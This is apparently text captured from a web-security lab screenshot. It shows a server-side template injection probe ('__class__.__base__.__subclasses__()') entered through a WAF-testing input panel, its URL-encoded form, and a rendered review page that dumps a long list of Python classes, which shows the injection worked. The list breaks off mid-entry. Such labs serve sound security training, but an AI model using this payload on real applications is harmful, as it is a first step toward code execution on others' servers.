 INFO
INPUTS
INSPECT
INPUT
\N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()}
SUBMIT
WAF
input
\N{DOLLAR SIGN}{[].__class__.__base__.__subclasses__()}
Url Encode
%5CN%7BDOLLAR%20SIGN%7D%7B%5B%5D.__class__.__base__.__subclasses__()%7D
output
CODE
RESULT
HTML
<div class="review">
<img class="profile" src="">
<div class="stars" value="5"></div>
<p>[&lt;class &#39;type&#39;&gt;, &lt;class &#39;async_generator&#39;&gt;, &lt;class &#39;bytearray_iterator&#39;&gt;, &lt;class &
#39;bytearray&#39;&gt;, &lt;class &#39;bytes_iterator&#39;&gt;, &lt;class &#39;bytes&#39;&gt;, &lt;class &#39;
builtin_function_or_method&#39;&gt;, &lt;class &#39;callable_iterator&#39;&gt;, &lt;class &#39;PyCapsule&#39;&gt;, &lt;class &#39;
cell&#39;&gt;, &lt;class &#39;classmethod_descriptor&#39;&gt;, &lt;class &#39;classmethod&#39;&gt;, &lt;class &#39;code&#39;&gt;, &
lt;class &#39;complex&#39;&gt;, &lt;class &#39;_contextvars.Token&#39;&gt;, &lt;class &#39;_contextvars.ContextVar&#39;&gt;, &lt;
class &#39;_contextvars.Context&#39;&gt;, &lt;class &#39;coroutine&#39;&gt;, &lt;class &#39;dict_items&#39;&gt;, &lt;class &#39;
dict_itemiterator&#39;&gt;, &lt;class &#39;dict_keyiterator&#39;&gt;, &lt;class &#39;dict_valueiterator&#39;&gt;, &lt;class &#39;
dict_keys&#39;&gt;, &lt;class &#39;mappingproxy&#39;&gt;, &lt;class &#39;dict_reverseitemiterator&#39;&gt;, &lt;class &#39;
dict_reversekeyiterator&#39;&gt;, &lt;class &#39;dict_reversevalueiterator&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;, &lt;
class &#39;dict&#39;&gt;, &lt;class &#39;ellipsis&#39;&gt;, &lt;class &#39;enumerate&#39;&gt;, &lt;class &#39;filter&#39;&gt;, &lt;
class &#39;float&#39;&gt;, &lt;class &#39;frame&#39;&gt;, &lt;class &#39;frozenset&#39;&gt;, &lt;class &#39;function&#39;&gt;, &lt;
class &#39;generator&#39;&gt;, &lt;class &#39;getset_descriptor&#39;&gt;, &lt;class &#39;instancemethod&#39;&gt;, &lt;class &#39;
list_iterator&#39;&gt;, &lt;class &#39;list_reverseiterator&#39;&gt;, &lt;class &#39;list&#39;&gt;, &lt;class &#39;
longrange_iterator&#39;&gt;, &lt;class &#39;int&#39;&gt;, &lt;class &#39;map&#39;&gt;, &lt;class &#39;member_descriptor&#39;&gt;, &
lt;class &#39;memoryview&#39;&gt;, &lt;class &#39;method_descriptor&#39;&gt;, &lt;class &#39;method&#39;&gt;, &lt;class &#39;
moduledef&#39;&gt;, &lt;class &#39;module&#39;&gt;, &lt;class &#39;odict_iterator&#39;&gt;, &lt;class &#39;pickle.PickleBuffer&
#39;&gt;, &lt;class &#39;property&#39;&gt;, &lt;class &#39;range_iterator&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class &#39;
reversed&#39;&gt;, &lt;class &#39;symtable entry&#39;&gt;, &lt;class &#39;iterator&#39;&gt;, &lt;class &#39;set_iterator&#39;&
gt;, &lt;class &#39;set&#39;&gt;, &lt;class &#39;slice&#39;&gt;, &lt;class &#39;staticmethod&#39;&gt;, &lt;class &#39;
stderrprinter&#39;&gt;, &lt;class &#39;super&#39;&gt;, &lt;class &#39;traceback&#39;&gt;, &lt;class &#39;tuple_iterator&#39;&gt;, &
lt;class &#39;tuple&#39;&gt;, &lt;class &#39;str_iterator&#39;&gt;, &lt;class &#39;str&#39;&gt;, &lt;class &#39;wrapper_descriptor&
#39;&gt;, &lt;class &#39;zip&#39;&gt;, &lt;class &#39;types.GenericAlias&#39;&gt;, &lt;class &#39;anext_awaitable&#39;&gt;, &lt;
class &#39;async_generator_asend&#39;&gt;, &lt;class &#39;async_generator_athrow&#39;&gt;, &lt;class &#39;
async_generator_wrapped_value&#39;&gt;, &lt;class &#39;Token.MISSING&#39;&gt;, &lt;class &#39;coroutine_wrapper&#39;&gt;, &lt;
class &#39;generic_alias_iterator&#39;&gt;, &lt;class &#39;items&#39;&gt;, &lt;class &#39;keys&#39;&gt;, &lt;class &#39;values&
#39;&gt;, &lt;class &#39;hamt_array_node&#39;&gt;, &lt;class &#39;hamt_bitmap_node&#39;&gt;, &lt;class &#39;hamt_collision_node&
#39;&gt;, &lt;class &#39;hamt&#39;&gt;, &lt;class &#39;InterpreterID&#39;&gt;, &lt;class &#39;managedbuffer&#39;&gt;, &lt;class &
#39;memory_iterator&#39;&gt;, &lt;class &#39;method-wrapper&#39;&gt;, &lt;class &#39;types.SimpleNamespace&#39;&gt;, &lt;class &
#39;NoneType&#39;&gt;, &lt;class &#39;NotImplementedType&#39;&gt;, &lt;class &#39;str_ascii_iterator&#39;&gt;, &lt;class &#39;
types.UnionType&#39;&gt;, &lt;class &#39;weakref.CallableProxyType&#39;&gt;, &lt;class &#39;weakref.ProxyType&#39;&gt;, &lt;class &
#39;weakref.ReferenceType&#39;&gt;, &lt;class &#39;EncodingMap&#39;&gt;, &lt;class &#39;fieldnameiterator&#39;&gt;, &lt;class &#39;